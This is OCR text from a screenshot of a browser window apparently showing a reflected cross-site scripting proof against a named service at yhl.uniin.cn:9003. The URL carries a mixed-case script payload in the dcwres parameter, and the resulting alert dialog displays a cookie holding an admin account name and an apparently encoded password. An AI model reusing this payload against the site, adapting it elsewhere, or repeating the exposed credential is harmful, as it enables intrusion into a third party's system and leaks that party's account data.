 Nessus Scanner (SC) / Login
联通开发机构
联通开发机构
联通开发机构
yhl.uniin.cn:9003/dc/ServiceP
https://yhl.uniin.cn:9003/dc/ServicePage.aspx?dcwres=<ScRiPt>alert(document.cookie)<%2FScRiPt>&flag=20200915155248
火狐官方站点
新手上路
常用网址
京东商城
Nessus Scanner (SC...
不存在资源:
account=admin; password=pXeoCGXb2Bj+lwWNL2s9Tw==
确定